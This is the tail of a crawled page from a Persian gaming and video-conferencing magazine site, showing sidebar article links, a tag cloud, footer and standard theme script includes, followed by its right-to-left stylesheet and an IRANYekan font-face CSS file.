		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-235" href="https://vcusers.com/category/%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af-%d8%b3%d8%b1%d8%af%d8%a8%db%8c%d8%b1/" title="پیشنهاد سردبیر">پیشنهاد سردبیر</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b5%d8%a8-%d9%88-%d8%aa%d8%b9%d9%88%db%8c%d8%b6-%d9%87%d8%a7%d8%b1%d8%af-xbox-one-%d8%a8%d8%a7-ssd/" rel="bookmark" title="تعویض هارد Xbox One با SSD و انتقال دیتا بازی">تعویض هارد Xbox One با SSD و انتقال دیتا بازی</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" title="بهینه سازی ویندوز برای گیمینگ ؛عملکرد حداکثری کامپیوتر خود را در هنگام بازی داشته باشید" rel="bookmark"><img width="105" height="105" src="https://vcusers.com/wp-content/uploads/2022/02/1640744451560-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="بهینه سازی ویندوز برای گیمینگ" decoding="async" loading="lazy" srcset="https://vcusers.com/wp-content/uploads/2022/02/1640744451560-105x105.jpg 105w, https://vcusers.com/wp-content/uploads/2022/02/1640744451560-150x150.jpg 150w, https://vcusers.com/wp-content/uploads/2022/02/1640744451560-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-235" href="https://vcusers.com/category/%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af-%d8%b3%d8%b1%d8%af%d8%a8%db%8c%d8%b1/" title="پیشنهاد سردبیر">پیشنهاد سردبیر</a><a class="cate-info-el is-cate-320" href="https://vcusers.com/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a8%d8%a7%d8%b2%db%8c/" title="گیمینگ">گیمینگ</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" rel="bookmark" title="بهینه سازی ویندوز برای گیمینگ ؛عملکرد حداکثری کامپیوتر خود را در هنگام بازی داشته باشید">بهینه سازی ویندوز برای گیمینگ ؛عملکرد حداکثری کامپیوتر خود را در هنگام بازی داشته باشید</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d9%be%d8%a7%d8%af%da%a9/" title="معرفی بهترین میکروفون برای تولید محتوا، پادکست، استریمینگ" rel="bookmark"><img width="105" height="105" src="https://vcusers.com/wp-content/uploads/2024/02/empty-streaming-room-with-professional-powerful-computer-rgb-keyboard-mouse-headphones-microphone-scaled-1-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="بهترین میکروفون برای تولید محتوا" decoding="async" loading="lazy" srcset="https://vcusers.com/wp-content/uploads/2024/02/empty-streaming-room-with-professional-powerful-computer-rgb-keyboard-mouse-headphones-microphone-scaled-1-105x105.jpg 105w, https://vcusers.com/wp-content/uploads/2024/02/empty-streaming-room-with-professional-powerful-computer-rgb-keyboard-mouse-headphones-microphone-scaled-1-150x150.jpg 150w, https://vcusers.com/wp-content/uploads/2024/02/empty-streaming-room-with-professional-powerful-computer-rgb-keyboard-mouse-headphones-microphone-scaled-1-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-60" href="https://vcusers.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" title="اخبار">اخبار</a><a class="cate-info-el is-cate-235" href="https://vcusers.com/category/%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af-%d8%b3%d8%b1%d8%af%d8%a8%db%8c%d8%b1/" title="پیشنهاد سردبیر">پیشنهاد سردبیر</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d9%be%d8%a7%d8%af%da%a9/" rel="bookmark" title="معرفی بهترین میکروفون برای تولید محتوا، پادکست، استریمینگ">معرفی بهترین میکروفون برای تولید محتوا، پادکست، استریمینگ</a></h3><!--#post title-->	</div>
</div>
</div></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title"><h3>برچسب‌ها</h3></div><div class="tagcloud"><a href="https://vcusers.com/tag/fc-24/" class="tag-cloud-link tag-link-375 tag-link-position-1" style="font-size: 10.5pt;" aria-label="FC 24 (8 مورد)">FC 24</a>
<a href="https://vcusers.com/tag/fc-25/" class="tag-cloud-link tag-link-389 tag-link-position-2" style="font-size: 9.5pt;" aria-label="FC 25 (6 مورد)">FC 25</a>
<a href="https://vcusers.com/tag/fortnite/" class="tag-cloud-link tag-link-362 tag-link-position-3" style="font-size: 8.8pt;" aria-label="Fortnite (5 مورد)">Fortnite</a>
<a href="https://vcusers.com/tag/forza-horizon-5/" class="tag-cloud-link tag-link-344 tag-link-position-4" style="font-size: 9.5pt;" aria-label="Forza Horizon 5 (6 مورد)">Forza Horizon 5</a>
<a href="https://vcusers.com/tag/gta-6/" class="tag-cloud-link tag-link-329 tag-link-position-5" style="font-size: 11.8pt;" aria-label="GTA 6 (11 مورد)">GTA 6</a>
<a href="https://vcusers.com/tag/gta-v/" class="tag-cloud-link tag-link-347 tag-link-position-6" style="font-size: 14pt;" aria-label="GTA V (19 مورد)">GTA V</a>
<a href="https://vcusers.com/tag/hogwarts-legacy/" class="tag-cloud-link tag-link-366 tag-link-position-7" style="font-size: 9.5pt;" aria-label="Hogwarts Legacy (6 مورد)">Hogwarts Legacy</a>
<a href="https://vcusers.com/tag/legend-of-zelda-tears-of-the-kingdom/" class="tag-cloud-link tag-link-369 tag-link-position-8" style="font-size: 8.8pt;" aria-label="Legend of Zelda: Tears of the Kingdom (5 مورد)">Legend of Zelda: Tears of the Kingdom</a>
<a href="https://vcusers.com/tag/logitech/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.5pt;" aria-label="logitech (6 مورد)">logitech</a>
<a href="https://vcusers.com/tag/marvels-spider-man-2/" class="tag-cloud-link tag-link-376 tag-link-position-10" style="font-size: 8pt;" aria-label="Marvel&#039;s Spider-Man 2 (4 مورد)">Marvel&#039;s Spider-Man 2</a>
<a href="https://vcusers.com/tag/ps4/" class="tag-cloud-link tag-link-364 tag-link-position-11" style="font-size: 10pt;" aria-label="PS4 (7 مورد)">PS4</a>
<a href="https://vcusers.com/tag/ps5/" class="tag-cloud-link tag-link-353 tag-link-position-12" style="font-size: 15.9pt;" aria-label="PS5 (30 مورد)">PS5</a>
<a href="https://vcusers.com/tag/pubg-mobile/" class="tag-cloud-link tag-link-324 tag-link-position-13" style="font-size: 11.8pt;" aria-label="PUBG Mobile (11 مورد)">PUBG Mobile</a>
<a href="https://vcusers.com/tag/%d8%a7%d8%aa%d8%a7%d9%82-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 8.8pt;" aria-label="اتاق کنفرانس (5 مورد)">اتاق کنفرانس</a>
<a href="https://vcusers.com/tag/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="tag-cloud-link tag-link-101 tag-link-position-15" style="font-size: 8.8pt;" aria-label="استریم (5 مورد)">استریم</a>
<a href="https://vcusers.com/tag/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%aa%d8%a7%d9%82-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 10.5pt;" aria-label="تجهیزات اتاق کنفرانس (8 مورد)">تجهیزات اتاق کنفرانس</a>
<a href="https://vcusers.com/tag/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 14.6pt;" aria-label="تجهیزات ویدئو کنفرانس (22 مورد)">تجهیزات ویدئو کنفرانس</a>
<a href="https://vcusers.com/tag/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-18" style="font-size: 11pt;" aria-label="تماس اینترنتی (9 مورد)">تماس اینترنتی</a>
<a href="https://vcusers.com/tag/%d8%aa%d9%85%d8%a7%d8%b3-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 17.1pt;" aria-label="تماس تصویری (40 مورد)">تماس تصویری</a>
<a href="https://vcusers.com/tag/%d8%aa%d9%85%d8%a7%d8%b3-%d9%88%db%8c%d8%af%db%8c%d9%88%db%8c%db%8c/" class="tag-cloud-link tag-link-125 tag-link-position-20" style="font-size: 8.8pt;" aria-label="تماس ویدیویی (5 مورد)">تماس ویدیویی</a>
<a href="https://vcusers.com/tag/%d8%ac%d9%84%d8%b3%d8%a7%d8%aa/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 13.3pt;" aria-label="جلسات (16 مورد)">جلسات</a>
<a href="https://vcusers.com/tag/%d8%ac%d9%84%d8%b3%d9%87/" class="tag-cloud-link tag-link-40 tag-link-position-22" style="font-size: 13.3pt;" aria-label="جلسه (16 مورد)">جلسه</a>
<a href="https://vcusers.com/tag/%d8%ac%db%8c-%d8%aa%db%8c-%d8%a7%db%8c/" class="tag-cloud-link tag-link-336 tag-link-position-23" style="font-size: 8pt;" aria-label="جی تی ای (4 مورد)">جی تی ای</a>
<a href="https://vcusers.com/tag/%d8%af%d9%88%d8%b1%da%a9%d8%a7%d8%b1%db%8c/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 13.6pt;" aria-label="دورکاری (17 مورد)">دورکاری</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-elden-ring/" class="tag-cloud-link tag-link-332 tag-link-position-25" style="font-size: 11pt;" aria-label="راهنمای Elden Ring (9 مورد)">راهنمای Elden Ring</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-hogwarts-legacy/" class="tag-cloud-link tag-link-367 tag-link-position-26" style="font-size: 8pt;" aria-label="راهنمای Hogwarts Legacy (4 مورد)">راهنمای Hogwarts Legacy</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-legend-of-zelda/" class="tag-cloud-link tag-link-370 tag-link-position-27" style="font-size: 8.8pt;" aria-label="راهنمای Legend of Zelda (5 مورد)">راهنمای Legend of Zelda</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-ps4/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 10pt;" aria-label="راهنمای PS4 (7 مورد)">راهنمای PS4</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-ps5/" class="tag-cloud-link tag-link-354 tag-link-position-29" style="font-size: 12.5pt;" aria-label="راهنمای ps5 (13 مورد)">راهنمای ps5</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="tag-cloud-link tag-link-337 tag-link-position-30" style="font-size: 22pt;" aria-label="راهنمای بازی (124 مورد)">راهنمای بازی</a>
<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c-red-dead-redemption-2/" class="tag-cloud-link tag-link-371 tag-link-position-31" style="font-size: 8.8pt;" aria-label="راهنمای بازی Red Dead Redemption 2 (5 مورد)">راهنمای بازی Red Dead Redemption 2</a>
<a href="https://vcusers.com/tag/%d9%81%d9%88%d8%b1%d8%aa%d9%86%d8%a7%db%8c%d8%aa/" class="tag-cloud-link tag-link-341 tag-link-position-32" style="font-size: 8.8pt;" aria-label="فورتنایت (5 مورد)">فورتنایت</a>
<a href="https://vcusers.com/tag/%d9%81%d9%88%d8%b1%d8%b2%d8%a7-%d9%87%d9%88%d8%b1%d8%a7%db%8c%d8%b2%d9%86/" class="tag-cloud-link tag-link-343 tag-link-position-33" style="font-size: 8pt;" aria-label="فورزا هورایزن (4 مورد)">فورزا هورایزن</a>
<a href="https://vcusers.com/tag/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%af%d9%88%d8%b1%da%a9%d8%a7%d8%b1%db%8c/" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 9.5pt;" aria-label="مزایای دورکاری (6 مورد)">مزایای دورکاری</a>
<a href="https://vcusers.com/tag/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%da%a9%d8%a7%d8%b1-%d8%a7%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 8.8pt;" aria-label="مزایای کار از خانه (5 مورد)">مزایای کار از خانه</a>
<a href="https://vcusers.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 13.8pt;" aria-label="نرم افزار (18 مورد)">نرم افزار</a>
<a href="https://vcusers.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3/" class="tag-cloud-link tag-link-216 tag-link-position-37" style="font-size: 8.8pt;" aria-label="نرم افزار ویدئو کنفرانس (5 مورد)">نرم افزار ویدئو کنفرانس</a>
<a href="https://vcusers.com/tag/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c%db%8c/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 14.4pt;" aria-label="همکاری ویدئویی (21 مورد)">همکاری ویدئویی</a>
<a href="https://vcusers.com/tag/%d9%88%d8%a8%da%a9%d9%85/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 11pt;" aria-label="وبکم (9 مورد)">وبکم</a>
<a href="https://vcusers.com/tag/%d9%88%d8%a8-%da%a9%d9%85/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 12.1pt;" aria-label="وب کم (12 مورد)">وب کم</a>
<a href="https://vcusers.com/tag/%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/" class="tag-cloud-link tag-link-323 tag-link-position-41" style="font-size: 11.8pt;" aria-label="پابجی موبایل (11 مورد)">پابجی موبایل</a>
<a href="https://vcusers.com/tag/%d9%be%d8%ae%d8%b4-%d8%b2%d9%86%d8%af%d9%87/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 9.5pt;" aria-label="پخش زنده (6 مورد)">پخش زنده</a>
<a href="https://vcusers.com/tag/%da%a9%d8%a7%d8%b1-%d8%a7%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 10pt;" aria-label="کار از خانه (7 مورد)">کار از خانه</a>
<a href="https://vcusers.com/tag/%da%a9%d8%a7%d9%84%d8%a7%d9%81-%d8%af%db%8c%d9%88%d8%aa%db%8c/" class="tag-cloud-link tag-link-330 tag-link-position-44" style="font-size: 8pt;" aria-label="کالاف دیوتی (4 مورد)">کالاف دیوتی</a>
<a href="https://vcusers.com/tag/%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3/" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 13.6pt;" aria-label="کنفرانس (17 مورد)">کنفرانس</a></div>
</aside></div><!--#sidebar inner--></div><!--#close sidebar --></div><!--#page wrap--></div>
</div>

<footer id="footer" class="footer-wrap footer-style-1 is-light-text"  itemscope  itemtype="https://schema.org/WPFooter" >

	<div class="top-footer-wrap">
	<div class="top-footer-inner">
					<aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="576" src="https://vcusers.com/wp-content/uploads/2024/05/nintendooledewkbr-1625681813935-1628698787236-1024x576.jpeg" alt="" class="wp-image-7438" srcset="https://vcusers.com/wp-content/uploads/2024/05/nintendooledewkbr-1625681813935-1628698787236-1024x576.jpeg 1024w, https://vcusers.com/wp-content/uploads/2024/05/nintendooledewkbr-1625681813935-1628698787236-300x169.jpeg 300w, https://vcusers.com/wp-content/uploads/2024/05/nintendooledewkbr-1625681813935-1628698787236-768x432.jpeg 768w, https://vcusers.com/wp-content/uploads/2024/05/nintendooledewkbr-1625681813935-1628698787236.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside>			</div>
</div><!--#top footer-->

			<div class="footer-area">
						
	<div id="footer-copyright" class="copyright-wrap is-background-color">
		<div class="ruby-container">
			<div class="copyright-inner">
				<p><br>
<p>
<center>
© تمامی حقوق این سایت متعلق به مجله علاقه‌مندان گیمینگ و ویدئو کنفرانس است.
<br>
<p>
    <a 
</p>
			</div>
			<!--#copyright inner -->
		</div>
	</div><!--#copyright wrap -->
		</div><!--#footer area-->
	
</footer><!--#footer --></div>
</div>
<script type='text/javascript' src='https://vcusers.com/wp-content/plugins/innovation-core/assets/script.js?ver=1.1' id='innovation_core_script-js'></script>
<script type='text/javascript' src='https://vcusers.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vcusers.com/wp-content/themes/innovation/assets/external_script/ruby-external-script.js?ver=5.4' id='innovation-ruby-external-script-js'></script>
<script type='text/javascript' id='innovation-ruby-main-script-js-extra'>
/* <![CDATA[ */
var innovation_ruby_to_top = "1";
var innovation_ruby_single_popup_image = "1";
var innovation_ruby_popup_gallery = "1";
var innovation_ruby_touch_tooltip = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://vcusers.com/wp-content/themes/innovation/assets/js/ruby-script.js?ver=5.4' id='innovation-ruby-main-script-js'></script>
<script type='text/javascript' src='https://vcusers.com/wp-content/themes/innovation/custom/custom.js?ver=1.0' id='innovation-ruby-custom-script-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2025-11-10 12:50:54 -->

--- FILE ---
content_type: text/css
request_url: https://vcusers.com/wp-content/themes/innovation/rtl.css
body_size: -257
content:
@import url(assets/css/font/css/fontiran.css);


body {
    font-family: iranyekan !important;
    direction: rtl;
    text-align: right;
}

.post-title, .review-info-score, .review-as,
.post-meta-info,.review-info-intro,
.post-cate-info,.box-share ,.post-share-bar,
.post-btn,.pagination-load-more,
.main-nav-wrap ul.main-nav-inner > li > a,.mobile-nav-wrap,
.is-sub-menu li.menu-item,.mobile-nav-wrap .show-sub-menu > .sub-menu,
.widget-title,.block-title,
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6
{
	font-family: iranyekan !important;
}

.main-nav-wrap ul.main-nav-inner > li.current-menu-item, .main-nav-wrap ul.main-nav-inner > li:hover, .main-nav-wrap ul.main-nav-inner > li:focus {
	background-color: transparent;
}

.nav-left-col {
    line-height: inherit;
}

body {
    font-family: iranyekan !important ;
    direction: rtl;
    text-align: right;
}

.post-title, .review-info-score, .review-as,
.post-meta-info,.review-info-intro,
.post-cate-info,.box-share ,.post-share-bar,
.post-btn,.pagination-load-more,
.main-nav-wrap ul.main-nav-inner > li > a,.mobile-nav-wrap,
.is-sub-menu li.menu-item,.mobile-nav-wrap .show-sub-menu > .sub-menu,
.widget-title,.block-title,
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6
{
	font-family: iranyekan !important ;
}

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
	font-family: iranyekan !important ;
}





--- FILE ---
content_type: text/css
request_url: https://vcusers.com/wp-content/themes/innovation/assets/css/font/css/fontiran.css
body_size: 158
content:
/**
*
*	Name:			IRANYekan Font
*	Version:		1.3
*	Author:			Moslem Ebrahimi (moslemebrahimi.com)
*	Created on:		Dec 20, 2016
*	Updated on:		Dec 28, 2016
*	Website:		http://fontiran.com
*	Copyright:		Commercial/Proprietary Software
--------------------------------------------------------------------------------------
فونت ایران یکان یک نرم افزار مالکیتی محسوب می شود. جهت آگاهی از قوانین استفاده از این فونت ها لطفا به وب سایت (فونت ایران دات کام) مراجعه نمایید
--------------------------------------------------------------------------------------
IRANYekan fonts are considered a proprietary software. To gain information about the laws regarding the use of these fonts, please visit www.fontiran.com 
--------------------------------------------------------------------------------------
This set of fonts are used in this project under the license: (.....)
--------------------------------------------------------------------------------------
*	
**/
@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: bold;
	src: url('../fonts/eot/iranyekanwebbold(fanum).eot');
	src: url('../fonts/eot/iranyekanwebbold(fanum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/iranyekanwebbold(fanum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/iranyekanwebbold(fanum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/iranyekanwebbold(fanum).ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/eot/iranyekanweblight(fanum).eot');
	src: url('../fonts/eot/iranyekanweblight(fanum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/iranyekanweblight(fanum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/iranyekanweblight(fanum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/iranyekanweblight(fanum).ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/eot/iranyekanwebregular(fanum).eot');
	src: url('../fonts/eot/iranyekanwebregular(fanum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff2/iranyekanwebregular(fanum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/woff/iranyekanwebregular(fanum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/ttf/iranyekanwebregular(fanum).ttf') format('truetype');
}

